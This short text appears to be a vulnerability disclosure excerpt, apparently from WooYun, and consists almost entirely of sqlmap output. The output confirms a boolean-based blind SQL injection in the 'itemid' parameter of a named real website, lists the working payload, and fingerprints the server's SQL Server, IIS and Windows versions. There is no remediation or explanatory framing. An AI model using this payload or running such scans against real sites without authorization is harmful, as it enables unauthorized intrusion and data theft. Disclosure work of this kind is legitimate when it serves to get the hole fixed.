 sqlmap
[18:41:32] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[18:42:15] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[18:43:14] [INFO] checking if the injection point on GET parameter 'itemid' is a false positive
GET parameter 'itemid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 81 HTTP(s) requests:
---
Parameter: itemid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: itemid=160 AND 8973=8973
---
[18:43:48] [INFO] testing MySQL
[18:43:50] [WARNING] the back-end DBMS is not MySQL
[18:43:50] [INFO] testing Oracle
[18:43:51] [WARNING] the back-end DBMS is not Oracle
[18:43:51] [INFO] testing PostgreSQL
[18:43:53] [WARNING] the back-end DBMS is not PostgreSQL
[18:43:53] [INFO] testing Microsoft SQL Server
[18:43:55] [INFO] confirming Microsoft SQL Server
[18:44:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[18:44:03] [INFO] fetched data logged to text files under 'C:\Users\voyo\.sqlmap\output\www.cafco.com.cn'
[*] shutting down at 18:44:03
C:\sqlmap>
www.wooyun.org